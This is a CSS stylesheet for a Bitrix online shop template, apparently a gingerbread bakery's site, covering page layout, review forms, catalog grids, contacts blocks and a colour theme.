.eg-page .last-items {

	

	display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flex;

    display: -o-flex;

    display: flex;

    max-width: 835px;

    margin: 0 auto;

    -ms-align-items: center;

    align-items: center;

    justify-content: space-between;

}





.catolog.desktop-menu.eg-menu.last-items {    

	max-width: 439px;

    margin: 0 auto;

	padding-left: 0}

	

.catolog.desktop-menu.eg-menu.last-items li {width: 100%;}

	

ul.catolog.eg-menu {margin-bottom: 0;}



.fa.fa-bars, .soc-reg{

	display:none;

}

.bx-aside-nav-control.bx-closed{

	display:none;	

}



.news_slider_wrapp .news_slider li a:hover img {

	 transform: scale(1.08);

    -webkit-transform: scale(1.08);

   -webkit-filter: saturate(1);

	}

	

.news_slider_wrapp .news_slider li a img {

	transition: all 1s ease;

    moz-transition: all 1s ease;

    -ms-transition: all 1s ease;

    -o-transition: all 1s ease; 

    -webkit-transition: all 1s ease;

}



#content .right_block div {

   font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424;

}
#content .right_block div.news_date_time_detail{
	color: #a33c25
}
#content .right_block div.mb-likes{
	min-height: 69px;
	margin-bottom: 80px;
}

table tr td{
	padding-left: 7px;
	padding-right: 7px;
}


header.pryanik {    

	box-sizing: border-box;

    background: url(/bitrix/templates/our_shop/images/visual-pryanik.png) top center no-repeat;

    min-height: 620px;

    max-width: 1920px;

    margin: 0 auto;

    padding-top: 34px;}

	

.pryaniki-page .easter-congrat {

    font-size: 40px;

    font-family: "Magnolia";

    color: rgb(255, 255, 255);

    line-height: 1.229;

    text-align: center;

	text-shadow: none;

}

	 

.pryaniki-page .wrapper.add-wrapper h1 {max-width: 505px; margin: 0 auto; position: relative; padding: 60px 0 36px;;}  

.pryaniki-page .wrapper.add-wrapper h1:after  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-right.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;	

		right: 0;

	} 



	.pryaniki-page .wrapper.add-wrapper h1:before  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-left.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;

		left: 0;		

	} 

	  

	 

	 

	 .service-wrapper .start_promo .item {

		float: left;

		width: 33.333%;

		border: 15px solid transparent;

		border-bottom-width: 15px;

		box-sizing: border-box;

		overflow: hidden;

		position: relative;

		padding-bottom: 240px;

		float: left;

		height: 0;

		-moz-transition: all 0.1s ease;

		-o-transition: all 0.1s ease;

		-ms-transition: all 0.1s ease;

		transition: all 0.1s ease;

		-webkit-backface-visibility: hidden;

		-moz-backface-visibility: hidden;

		-ms-backface-visibility: hidden;

} 





	 .service-wrapper .start_promo .item.wide50 {

		float: left;

		width: 50%;

		border: 15px solid transparent;

		border-bottom-width: 15px;

		box-sizing: border-box;

		overflow: hidden;

		position: relative;

		padding-bottom: 371px;

		height: 0;

		-moz-transition: all 0.1s ease;

		-o-transition: all 0.1s ease;

		-ms-transition: all 0.1s ease;

		transition: all 0.1s ease;

		-webkit-backface-visibility: hidden;

		-moz-backface-visibility: hidden;

		-ms-backface-visibility: hidden;

} 





.service-wrapper .start_promo .item img {max-height: 371px;}

.pryaniki-page .wrapper.invite-wrapper {    

    min-height: 400px;

    background: url(/bitrix/templates/our_shop/images/whywe.jpg) no-repeat;

	max-width: 1920px;

	margin: 0 auto;

	min-height: 502px;	}

	

.invite-wrapper	.why-img {

	display: inline-block;

    vertical-align: middle;

	width: 83px;

    height: 83px;

	margin-right: 15px;}

		

.pryaniki-page .wrapper.invite-wrapper .container {max-width: 1170px; margin: 0 auto; text-align: left; padding-top: 60px; padding-bottom: 74px;}

.pryaniki-page .wrapper.invite-wrapper .why-text 

	{font-size: 22px;

	font-weight: 600;

    font-family: "Open Sans";

    color: rgb(255, 255, 255);

    line-height: 1.2;

    display: inline-block;

    width: calc(100% - 108px);

    vertical-align: middle;}

	

	

.pryaniki-page .wrapper.invite-wrapper .invite-text {text-align: center;}

.pryaniki-page .wrapper.invite-wrapper .invite-text h2 {line-height: 1; max-width: 690px; margin: 0 auto; color: #fff; font-size:35px; text-transform: none; font-weight: 600; position: relative;}

.pryaniki-page .wrapper.invite-wrapper .invite-text h2:after  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/why-right.png) top center no-repeat;

		display: inline-block;

		width: 102px;

		height: 38px;	

		right: 0;

	} 

	

.pryaniki-page .wrapper.invite-wrapper h2:before  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/why-left.png) top center no-repeat;

		display: inline-block;

		width: 102px;

		height: 38px;

		left: 0;

	

	} 

	  

.service-wrapper .start_promo {padding-bottom: 70px;}



.wrapper.map-wrapper {max-width: 1920px; margin: 0 auto;}

.pryaniki-page .footer_copyright	{

 	background-image: -moz-linear-gradient( 90deg, rgb(168,73,0) 0%, rgb(183,81,1) 100%);

	background-image: -webkit-linear-gradient( 90deg, rgb(168,73,0) 0%, rgb(183,81,1) 100%);

	background-image: -ms-linear-gradient( 90deg, rgb(168,73,0) 0%, rgb(183,81,1) 100%);}



	

	

.service-wrapper .item .wrap_tizer {

		box-shadow: none; 

		background-color: rgba(160, 70, 0, .8);

		border: 1px solid #fff; 

		color: #fff;

		text-transform: none;

		padding: 10px 14px;

	

	}

	

	

.service-wrapper div.wrap_tizer .wrap_outer .inner_text {color: #fff; font-size: 20px;}

.why-item {margin-bottom: 15px;}



.pryaniki-page .schedule_phone_email .phone_email {width: 30%; word-break: normal;}

@media(max-width: 992px){
	.wrapper_inner .tizers_block .item {
		margin-right: 	10px;
	}
}
@media (max-width: 600px) {
		/*	body#main .top_slider_wrapp .flex-direction-nav li{
	    	display: block;
	    }*/
	#content .right_block div.mb-likes {
	    min-height: 95px;
	    margin-bottom: 0px;
	}
	.events.sections{
		height: auto;
		margin-bottom: 15px;
	}
	.not_main_wrapper.wrapper_inner .main_title h1{
		max-width: 	100%;
		font-size: 	25px;
		line-height: 	1.3;
	}
		
		.wrapper_inner .start_promo {padding-top: 207px; position: relative;}
		.header_wrap .wrapper_inner .start_promo .item.wide50 {
			display: block;
			position: absolute;
			top: 0;
			z-index: 99999;
			width: 100%;}
			
		body .slider-banner_navigation {top: -105px !important;}
		.slider-banner_navigation .flex-direction-nav {display: flex !important;} 
		.flex-control-nav {display: none;}
		.start_promo .item.wide50 img {max-height: 205px;}
		.header_wrap .wrapper_inner .start_promo .item.wide50 {padding-bottom: 206px; border-bottom: 3px solid #fff;}
	
	
}
	
	
	.slider-banner_navigation .flex-direction-nav .flex-disabled {display: inline-block;}
	.breadcrumbs { margin: 30px 0px 15px;}
    .container .breadcrumbs span {font-size: 16px;}
  
    
    .container .breadcrumbs a span  {font-size: 16px;}
    
	
@media(max-width: 1024px){
	.footer_bottom .social{
		-webkit-justify-content: flex-start;
		        justify-content: flex-start;
	}
}

.flexslider .banner_title span {
    font-size: 32px;
    line-height: 44px;
    background: rgba(0, 0, 0, 0.45);
    border-radius: 20px;
	padding: 20px 51px;
	line-height: 1.28;
}

footer hr {background: #D5C4A6;}


.reviewitem .author, .answer-review .moderator {display: flex; align-items: center; margin-bottom: 14px;}

.reviewitem .author .name, .answer-review .moderator {font-style: normal; font-weight: 600; font-size: 20px; line-height: 1.6; color: #242424;} 
.reviewitem .subject {font-weight: 600; font-size: 18px; line-height: 1.6; color: #242424; margin-bottom: 20px;}


#content .reviewitem .author img {padding-bottom: 0;}

#content .reviewitem .user-img {display: flex; align-items: center;}

.reviewitem .answer-review {padding-left: 20px; border-left: 3px solid #683814; margin-top: 30px;}

.reviewitem	.reviewtext, .reviewitem .answertext {font-weight: normal; font-size: 18px; line-height: 1.6; color: #242424 }

.reviewitem {padding-top: 32px; padding-bottom: 40px; border-bottom: 1px solid #E5E5E5;}

.reviewitem .name {margin-right: 15px;}

.rateit .rateit-range {letter-spacing: 8px;}

.reviewitem .date {
	margin-left: auto; 
	font-weight: normal;
	font-size: 16px;
	line-height: 1.60;
	color: #909090;}

.jq-file.inputfile {

	border: 1px solid #E1E1E1;
	box-sizing: border-box;
	border-radius: 3px;
	box-shadow: none;
	padding: 15px;
	width: 100%;
	position: relative;
	cursor: pointer;
}


.jq-file.inputfile .jq-file__browse 
	{       box-shadow: none; background: none; max-width: 157px; 
			text-align: center; 
			top: 15px; 
			left: 15px; 
			border: 1px solid #683814; 
			box-sizing: border-box; 
			border-radius: 5px; 
			line-height: 45px;
			font-weight: 600;
			font-size: 16px;
			color: #683814;
			font-family: "Open Sans";
			z-index: 0;
	}
	
.jq-file.inputfile .inputfile {cursor: pointer;}

.jq-file.inputfile .jq-file__name {    
	display: flex;
    align-items: center; 
	height: 46px; 
	padding: 0 10px 0 180px; 
	border: none; 
	box-shadow: none; 
	font-size: 16px; 
	color: #909090; 
	line-height: 22px;  
	-webkit-font-smoothing: antialiased; }
	
.REVIEW_FORM .jq-file input {width: 150px; left: 15px; top: 15px;  }

	
.form.REVIEW_FORM .form-control input, .form.REVIEW_FORM .form-control textarea {
	height: 50px;
	border: 1px solid #E1E1E1;
	box-sizing: border-box;
	border-radius: 3px; 
	-webkit-font-smoothing: antialiased;}

.form.REVIEW_FORM .form-control label {
	font-weight: normal;
	font-size: 18px;
	line-height: 1.6;
	color: #242424;
	margin-bottom: 8px;
}

.form.REVIEW_FORM .form-control.MARK {display: flex; align-items: center;}
.form.REVIEW_FORM .form-control.MARK label {margin-bottom: 0; margin-right: 15px}
.form.REVIEW_FORM .form-control input::-webkit-input-placeholder, 
.form.REVIEW_FORM .form-control input::-moz-input-placeholder, 
.form.REVIEW_FORM .form-control input::-ms-input-placeholder, 
.form.REVIEW_FORM .form-control input::-o-input-placeholder { color:#6a6a6a; font-size: 18px;}
.form.REVIEW_FORM .form-control textarea {min-height: 150px;}
.form.REVIEW_FORM .form_footer {text-align: center; }
.form.REVIEW_FORM .form_footer input[type="submit"] {padding: 18px 30px 19px; font-family: "Open Sans"; text-transform: none; background: #683814; border-radius: 5px; font-weight: 600; font-size: 22px; line-height: 22px;  } 
.faq_ask.reviews_ask {border-left: none; border-right: none; padding-bottom: 60px;}
.reviews_ask h3 {font-weight: 600; font-size: 26px; line-height: 35px; color: #242424; text-align: center; margin-bottom: 45px;}
.form.REVIEW_FORM .form_footer input[type="submit"]:hover { background: #2d0b00;}	
.form.REVIEW_FORM input[type="checkbox"] {display: none;} 	
.form.REVIEW_FORM input[type="checkbox"] + label {
    padding-left: 40px;
    line-height: 28px;
	cursor: pointer;
	position: relative;
}

.form.REVIEW_FORM input[type="checkbox"] + label:after {
    font-size: 0;
    content: ".";
    display: block;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 2;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    box-shadow: 0px 0px 0px 1px #cccccc inset;
    -moz-box-shadow: 0px 0px 0px 1px #cccccc inset;
    -webkit-box-shadow: 0px 0px 0px 1px #cccccc inset;
    background: #fff;
	
}

.form.REVIEW_FORM input[type=checkbox]:checked+label:after {  background: #fff url(/bitrix/templates/our_shop/./images/checked-review.svg) right 10% no-repeat; }


@media (min-width: 768px) {
	.form.REVIEW_FORM .form_body { margin-bottom:58px }
}

.reviews_ask .faq.list {margin-top: 12px}


@media (min-width: 991px) {
	.form.REVIEW_FORM .form-control {margin-bottom: 32px;}
	.reviews_ask + .reviews-list {margin-bottom: 90px;} 
}


.form-control.MARK .rateit .rateit-selected {color: #EDC700;}
.jq-file.inputfile .jq-file__browse:hover  {color: #fff; background-color: #683814; text-shadow:none; }

.form.REVIEW_FORM textarea { padding: 10px 15px 7px;}


.form.REVIEW_FORM .star {
    font-size: 16px;
    font-weight: normal;
    line-height: 0;
    margin: 0 0 0 1px;
    position: relative;
    color: #C50000;
} 


.form.REVIEW_FORM input[type="checkbox"] + label:first-letter {text-transform: uppercase;}
.faq_ask.reviews_ask .faq.list {margin-top: 14px;}


 @media (max-width:767px) {
	 
	 .faq_ask.reviews_ask { padding: 0 0 20px;}
	 .reviews-list .faq.list {margin-top: 0;}
	 .reviewitem .subject {margin-bottom: 15px;}
	 .reviewitem { padding-top: 22px; padding-bottom: 25px;}
	 body .catalog_section_list .section_item {margin-bottom: 20px;}
	.catalog_section_list .section_item li.name {margin-top: 10px; margin-bottom: 3px;}
	.catalog_detail .img_wrapper, .catalog_detail .right-info {width: 100%;}
	.catalog_detail .right-info {padding-left: 0;} 
	.wrapper_inner .catalog_detail .right-info .ttl {font-size: 26px; line-height: 1.326; margin-bottom: 20px; margin-top: 20px;}
	.wrapper_inner .catalog_detail .tabs_section ul.tabs_content > li {padding-top: 0;}
	#content .viewed_slider .title_block { font-size: 26px;}
	.wrapper_inner .catalog_detail {padding-top: 24px;}
	.wrapper_inner .container .breadcrumbs a span, .wrapper_inner .container .breadcrumbs span {font-size: 16px; line-height: 1.25;}
   	 
}

.reviews-list .faq .reviewitem:last-child {border-bottom: none;}
 
.catalog_section_list .section_item tr {display: flex; flex-direction: column;}
 
body .catalog_section_list .section_item .image img { max-width: 100%; max-height: 100%;}

.catalog_section_list .section_item .image {width: auto;}

.catalog_section_list .section_item li.sect {display: none;}
 
#content .catalog_section_list .section_item img,  .catalog_section_list .section_item .image {padding-right: 0}
 
.catalog_section_list .section_item_inner {margin: 0;}
 
.catalog_section_list .section_item {padding: 20px; border: 1px solid #E5E5E5; box-sizing: border-box;}


.col-md-4, .col-sm-4 {padding-right: 15px; padding-left: 15px; width: 32%; float: left;}


.catalog_section_list .items_row {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
	-webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	margin: 0 -15px;
 
}

.catalog_section_list .item-wrap {width: calc(33.33333% - 0px); float: left;}
    	
.section_item .section_info .name .grey {display: none;}
		
.catalog_section_list .section_item td.section_info {padding: 0;}

@media (max-width: 530px) {

  .wrapper_inner .catalog_section_list .item-wrap {width: 100%;}
 
}


.catalog_detail .right-info .props_list {flex-direction: column; }

.catalog_detail .item_main_info .item_slider:after {display: none;}


.catalog_detail {padding-top: 48px;}

.product_page .share_wrapp {
    position: absolute;
    right: 0px;
    top: -220px;
}

.product_page .product-img__ctrl.ds {top: -275px;}

.catalog_detail .tabs_section ul.tabs_content > li {padding-bottom: 20px; padding-top: 20px;}


.detailback:hover span {background: #F7F7F7} 


.breadcrumbs {padding-bottom: 30px; border-bottom: 1px solid #E5E5E5;}

.products .catalog_section_list { margin: 0px 0px 4px; padding: 33px 0px 0px;}


.video-slide video {
    width: 100%;
    height: 100%;
    object-fit: cover;
    max-height: 100%;
    position: relative;
    font-family: 'object-fit: cover;';
}


.main_page .top-h-row ul.menu:not(.opened) > li > a span {color: #fff}

.main_page .top-h-row {position: absolute; background: transparent; box-shadow: none;}
.main_page .navbar-nav.navbar-right > li  {color: #fff;}

body:not(.main_page) .online_shop svg path {fill: #683814;}  

.slider_arrow_down {display: none;}

@media (max-width: 450px) {
		body .wrapper .top_slider_wrapp .flexslider .slides>li, body .wrapper .top_slider_wrapp .flexslider .slides>li td, body .wrapper .top_slider_wrapp .flexslider {
			height: 55vh;
		}
}

.advantages {background: linear-gradient(90.2deg, #FFF6E5 0.85%, #FFF6E4 100.29%);}


.advantages_items {display: flex;}

.top_slider_wrapp .flexslider {margin-bottom: 0;}
		
.news .advantages_items .item .info .name {font-weight: 600; font-size: 14px; line-height: 19px;}
	
.news .advantages_items .item { padding-bottom: 0;}	
		
.news .advantages_items {padding: 27px 0 28px;}

.news_block .news_items.advantages_items .item .image {  flex-shrink: 0; width: auto; height: auto;}
.news_block .news_items.advantages_items .item .image + .info {padding-left: 15px; max-width: 290px;}
.news_block .news_items.advantages_items .item {display: flex; align-items: center;}

.advantages .top_block {display: none;}

.advantages .item:nth-child(3), .advantages .item:nth-child(4)  {flex-shrink: 1.4;}

.top_slider_wrapp .flexslider {height: calc(100vh - 128px);}

.catalog-menu-wrapper .title_block {text-align: left;} 

@media (min-width: 991px) { 

	.wrapper_inner.catalog-menu-wrapper {padding-top: 80px; max-width: 1552px; }
	.catalog-menu-wrapper .title_block {margin-bottom: 32px;}
	.banners-block {display: flex; width: 75%}
	.flex-row .md-25.social-block {width: auto; margin-right: 20px;}
	.footer_bottom .social {  -webkit-justify-content: flex-start; justify-content: flex-start;}
    .footer_bottom .flex-row {align-items: center;    justify-content: space-between;}
	.footer_bottom .banners-block.flex-row 	{justify-content: space-between;}
	.footer_bottom .md-25.social-block {margin-top:0}
}

@media (min-width: 1660px) {
	
   .catalog-menu-wrapper .title_block {padding-left: 11px;} 

}
.banners-block.flex-row a + *, .banners-block.flex-row img + a {margin-left: 10px}
@media (max-width: 767px) { 
	
	.advantages .news_items.advantages_items .item .image { width: 90px;}
	.advantages .news .advantages_items {flex-wrap: wrap;}
	.news_block .info_block .news_items .item + .item {margin-top: 15px;}
	body #content .right_block .shops.list .item .schedule_phone_email {flex-direction: column; width: 100%;} 

	body #content .right_block .shops.list .item .phone_email,
	body #content .right_block .shops.list .item .schedule {width: 100%; }
   .banners-block.flex-row { flex-wrap: wrap;}
   .md-100.flex-row {flex-direction: column; width: 100%;} 
	.banners-block.flex-row  img {max-width: 200px;}
   .banners-block.flex-row a + *, .banners-block.flex-row img + a {margin-left: 0px; margin-right: 0px;} 
   .table-responsive {overflow-x: auto;}
   .table-responsive table {max-width: 100%; width: 100%;} 
   .not_main_wrapper .middle .container #content .right_block .table-responsive table p {font-size: 15px; line-height: 1.2;}
   
   table.responsive-block, table.responsive-block tr, table.responsive-block tr td {display: block;}  
   table.responsive-block tr td {padding: 20px 20px 20px 20px !important;;} 
}


li.video-slide {background-image: none !important;}


#content .right_block .shops.list .item .schedule_phone_email {display: flex; }


#content .right_block .shops.list .item .phone_email {width: 40%; word-break: normal;}

#content .right_block .shops.list .item .schedule {word-break: normal;}

.flex-row {display: flex;}


@media (max-width: 700px) {
	.news_detail_wrapp iframe {
		height: 56vw;
		width: 100%;
	}

}

.d-flex.contacts-row {display: flex;  justify-content: space-between;}

.contact--label {font-weight: 600; font-size: 20px; text-transform: uppercase;}

.contact--item {margin-bottom: 8px;}

.contacts_wrapp.jobs_wrapp .item .name .title h4 {margin-bottom: 10px;} 

.contacts-first-description {display: flex; flex-wrap: wrap; margin-top: 50px; column-gap: 4%;}


.contacts-first-description .img-box:first-child {width: 100%; align-items: center; margin-bottom: 55px; margin-left: 6%;}

.contacts-first-description .img-box:first-child .img-box--img {margin-right: 0;}

.contacts-first-description .img-box {display: flex; width: 47%; margin-bottom: 30px; }

.img-box:not(:first-child) .img-box--img {min-width: 230px; height: 319px;}

.img-box--img > img {object-fit: cover;  height: 100%; border-radius: 5px; padding: 0 !important;}

.img-box--img {margin-right: 30px;}
.img-box--img  .img-box--text {flex-shrink: 0;}

.img-box--text p {margin-bottom: 8px;}

.jobs_wrapp.contacts_wrapp .item .name .title h4 span {text-transform: none;}

.img-box--text p .img-box--label {
	font-weight: 600;
	font-size: 20px;
	line-height: 160%;
	text-transform: uppercase;}
	
	
.jobs_wrapp.contacts_wrapp .item .description_wrapp.description_wrapp--kup {
	margin-top: 10px;
}

.jobs_wrapp.contacts_wrapp {width: 100%;}

.img-box--text p:first-child span.img-box--value {line-height: 160%;}

@media (max-width: 991px) {
	.contacts-first-description .img-box {
		display: flex;
		width: 47%;
		margin-bottom: 30px;
		flex-direction: column;
	} 
	
	.img-box--text p .img-box--label, 
	.contact--label {
		font-size: 16px;
	} 
	
	.img-box .img-box--img {margin-right:0;}
	.contacts-first-description .img-box:first-child {margin-left: 0;}

}
@media (max-width: 500px) { 

	.img-box:not(:first-child) .img-box--img { min-width: unset;}

}
@media (max-width: 400px) { 
	body .contacts-first-description .img-box {width: 100%}
	body .img-box:not(:first-child) .img-box--img {text-align: center; margin-bottom: 15px;}
	body .jobs_wrapp.contacts_wrapp .item .description_wrapp .contacts-row {    max-width: 100%; flex-direction: column-reverse;}
	
}

.alert.cookie a {color: #780021;}
.alert.cookie a:hover  {color: #190600;} 


.contacts-first-description .img-box:first-child .img-box--img > img {max-width: 640px}

.contacts-first-description .img-box:first-child .img-box--img {margin-right: 30px;}

.product_page .item_main_info .flex-direction-nav li.flex-nav-prev {left: 0; }
.product_page .item_main_info .flex-direction-nav li.flex-nav-next {right: 0;}

.tab_slider_wrapp.best_block ul.tabs li.cur span {}

.specials_slider_wrapp ul.tabs li.cur:hover span, .tab_slider_wrapp.best_block ul.tabs li.cur:hover span {
    color: #742A19;
}
body .left_block .internal_sections_list .child_wrapp ul.child li.cur:after {background: #742A19;}

#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li a {
    padding-left: 0;
	padding-right: 0;
    margin-left: 12px;
    width: fit-content;	
}

#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li.cur a {
	border-bottom: 1px solid #000;
  
}

body .top-h-row .header__search .search {-webkit-tap-highlight-color: transparent;}


/* End */


/* Start:/bitrix/templates/our_shop/themes/custom/theme.css?169696356121199*/
ul li::before {
  color: #230600;
}
.rss_feed_icon {
  background: #230600;
  color: #000;
}
.start_promo .item i.title a,
.start_promo .item i.price a,
.start_promo .item i.title span,
.start_promo .item i.price span,
.start_promo .item span.main_wrap i:after,
.start_promo .item p span,
.wrap_tizer .wrap_outer,
.wrap_tizer .wrap_outer .outer_text,
.wrap_tizer .wrap_outer .inner_text {
  background: #2d0b00;
}
.start_promo .item i.title span,
.start_promo .item i.price span {
  box-shadow: -4px 1px 0px 4px #2d0b00, 4px 1px 0px 4px #2d0b00;
}
.start_promo .item i.price span {
  box-shadow: -4px 0px 0px 4px #2d0b00, 4px 0px 0px 4px #2d0b00;
}
.module-map .infoBox .close_info:hover {
  background-color: #230600;
}
#header ul.menu.full > li.search_row #search-submit-button:hover,
#header ul.menu.full > li.search_row #search-submit-button.hover {
  border: transparent;
}
#header .catalog_menu ul.menu > li,
#header ul.menu.adaptive:not(.opened) li.menu_opener,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-bottom: 1px solid #000000;
}
#header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover {
  border-bottom: 1px solid #000000;
  border-right: 1px solid #000000;
}
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-top: 1px solid #2d0b00;
}
#header .catalog_menu ul.menu > li.current > a {
  color: #fff;
  border-left: 1px solid #3f2111;
}
#header .catalog_menu ul.menu > li {
  border-right: 1px solid #000000;
}
#header .catalog_menu ul.menu > li > a {
  border-left: 1px solid #571d0e;
}
.header-cart-block .cart span.icon i {
  background-position: 0px -84px;
}
ul.menu li .child .child_wrapp,
.breadcrumbs .dropdown,
.authorization-cols .form-block {
  border-top: 2px solid #230600;
}
.catalog_detail ul.tabs.main_tabs {
  border-bottom: 2px solid #230600;
}
ul.menu li b.space,
.breadcrumbs .drop b.space,
.hint .triangle {
  border-bottom: 6px solid #230600;
}
.basket_button,
.basket_button span,
.button30,
.button30 span,
.popup .soc-avt .row a {
  color: #fff;
}
#footer .footer_inner .line,
#header .basket_fly .opener .basket_count,
.page_not_found td.image img {
  background: #230600;
}
ul.tabs li.cur .triangle,
.view-list .view-header i.triangle {
  border-top: 5px solid #190600 !important;
}
.basket_button.add span {
  background-position: 0px -6px;
}
.basket_button.read_more span {
  background-position: 1px -448px;
}
.basket_button.added span {
  background-position: 0px -45px;
}
.front_slider_wrapp .extended_pagination > li.active i.triangle {
  border-right-color: #190600;
}
.catalog_detail .extended_info a.compare_item i {
  background-position: -32px -65px;
}
.catalog_detail .extended_info a.wish_item i {
  background-position: 3px -72px;
}
.display_list a.compare_item i {
  background-position: -32px -3px;
}
.display_list a.wish_item i {
  background-position: -3px -2px;
}
.display_list a.compare_item:hover i,
.display_list a.compare_item.added i {
  background-position: -32px -65px;
}
.display_list a.wish_item:hover i,
.display_list a.wish_item.added i {
  background-position: -3px -63px;
}
.popup .form .form_head {
  border-bottom-color: #230600;
}
.item_slider .thumbs i.triangle {
  border-bottom: 5px solid #230600;
}
blockquote:before {
  background-color: #230600;
}
.module-gallery-list li .fancy_hover:hover {
  border: 2px solid #230600;
}
.smartfilter .bx_ui_slider_track .bx_ui_slider_range,
.bx_filter .bx_ui_slider_pricebar_V {
  background: #230600;
}
.catalog_block .catalog_item .basket_button.read_more span {
  background-position: 1px -408px;
}
.catalog_block .catalog_item .basket_button.to-cart span {
  background-position: 0 -7px;
}
.catalog_block .catalog_item:hover .basket_button span {
  color: #fff;
  background-position: 0px -87px;
}
.catalog_block .catalog_item:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.catalog_item .basket_button.in-cart span,
.basket_button.in-cart span {
  background-position: 0px -127px !important;
}
.catalog_item:hover .basket_button.added span {
  color: #fff;
}
.bx_filter_container #modef .triangle,
.left_block .internal_sections_list .child_wrapp .triangle {
  border-right: 6px solid #230600;
}
#order_form_div .sale_order_table .ps_logo img:hover,
#order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img,
#order_form_div .sale_order_table.delivery label:hover img,
#order_form_div .sale_order_table.delivery input[type=radio]:checked + label img,
#order_form_div div.ps_logo.selected img,
#order_form_div .account label:hover img,
#order_form_div .account img.active {
  border: 2px solid #230600;
}
.front_slider_wrapp .extended_pagination > li.active span,
a.b-share-popup__item:hover .b-share-popup__item__text {
  color: #fff !important;
}
ul.tabs li.cur span,
ul.tabs li.cur:hover span,
.front_slider_wrapp a.read_more {
  color: #fff;
}
.left_menu > li.current,
.left_menu > li:not(.exit):hover {
  background: #230600;
}
a i.arrow b {
  background-position: -36px 0px;
}
.top-h-row .search #search-submit-button:hover i,
.top-h-row .search #search-submit-button.hover i {
  background-position: top center;
}
.catalog_detail a.compare_item:hover .icon i {
  background-position: -32px -65px;
}
.catalog_detail a.wish_item:hover .icon i {
  background-position: 2px -45px;
}
ul.menu li.current a i {
  background-position: -61px 0px;
}
.button30.ask_question span.show_form,
.button30.ask_question span.hide_form {
  background-position: 5px -605px;
}
.button30.ask_question span.hide_form {
  color: #000;
}
.button30.ask_question span.hide_form:hover {
  color: #fff;
}
.question-list .q .ic b {
  background-position: -38px -188px;
}
.question-list .q.op .ic b {
  background-position: -8px -188px;
}
.number_list a.current span {
  color: #fff !important;
}
.basket_button span,
.compare_button span {
  background-position: 0px -87px;
}
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon:hover,
#header .basket_fly .opener .basket_count:not(.empty) .count {
  color: #fff;
}
.left_block .internal_sections_list li.item:hover > a,
.left_block .internal_sections_list li.item.cur > a {
  color: #fff;
}
.left_block .internal_sections_list li * {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
a.compare_item i {
  background-position: -31px -1px;
}
a.wish_item i {
  background-position: -2px -1px;
}
a.compare_item:hover i {
  background-position: -31px -33px;
}
a.wish_item:hover i {
  background-position: -2px -32px;
}
a.compare_item.added i {
  background-position: -31px -63px;
}
a.wish_item.added i {
  background-position: -2px -62px;
}
.module_products_list .basket_button.to-cart span {
  background-position: 0 -7px;
}
.module_products_list .basket_button.to-cart:hover span {
  background-position: 0px -87px;
}
.basket_button.in-cart span {
  background-position: 0px -127px;
}
.popup .close:hover i,
.popup .grey .close i,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover:after {
  background-position: -1px -59px;
}
.card_popup_frame.popup .but_row a.to_basket .icon i {
  background-position: -5px -170px;
}
.soc-serv-main .button30 span,
.reviews-expanded .button30.add_review span,
.catalog_detail .basket_button.one_click span,
.button30.review_preview span,
.popup .grey .pop-up-title {
  color: #000;
  text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -moz-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -o-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -webkit-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
}
.module-order-history .status.delivered {
  color: #fff;
}
.jobs_wrapp .item a:not(.opened):hover .icon i,
.staff_wrapp .section .section_title:not(.opened):hover .icon i {
  background-position: -31px -33px;
}
.jobs_wrapp .item a.opened:hover .icon i,
.staff_wrapp .section .section_title.opened:hover .icon i {
  background-position: 0 -34px;
}
.button30.add_review span {
  background-position: 4px -286px;
}
.button30.send_review span {
  background-position: 4px -365px;
}
.card_popup_frame.popup .but_row a.to_delay .icon i {
  background-position: -48px -257px;
}
.compare_button span {
  background-position: -32px -64px;
}
#header .basket_fly .opener .basket_count .icon i {
  background-position: -7px -89px;
}
#header .basket_fly .opener .basket_count.empty:hover .icon i {
  background-position: -7px -47px;
}
#header .basket_fly .opener .basket_count.empty .icon i {
  background-position: -7px -5px;
}
#header .basket_fly .opener .wish_count .icon i {
  background-position: -48px -424px;
}
#header .basket_fly .opener .wish_count:hover .icon i {
  background-position: -48px -383px;
}
ul.menu li a {
  color: #000;
}
.catalog_menu ul.menu li a {
  color: #fff;
}
ul.menu li a i {
  background-position: -2px -20px;
}
.catalog_menu ul.menu li a i {
  background-position: -61px 0px;
}
a i.arrow.down b {
  background-position: -36px -35px;
}
.catalog_item:hover .basket_button span {
  color: #fff;
}
ul.specials_slider .basket_button span {
  background-position: 0 -7px;
}
ul.specials_slider .basket_button:hover span,
ul.specials_slider li:hover .basket_button span {
  background-position: 0px -87px;
}
ul.specials_slider  .basket_button.read_more span {
  background-position: 1px -408px;
}
ul.specials_slider li:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.top_slider_wrapp .flex-direction-nav li a.flex-next {
  background-position: -58px -60px;
}
